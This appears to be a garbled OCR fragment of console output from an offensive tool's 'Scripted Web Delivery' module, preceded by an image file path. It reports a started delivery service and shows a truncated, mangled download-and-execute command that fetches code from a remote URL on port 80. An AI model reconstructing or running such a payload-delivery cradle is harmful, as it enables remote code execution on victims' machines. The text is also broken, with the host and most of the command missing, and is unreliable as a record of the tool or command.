 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
nloadstring('http :80/site'))"
Ok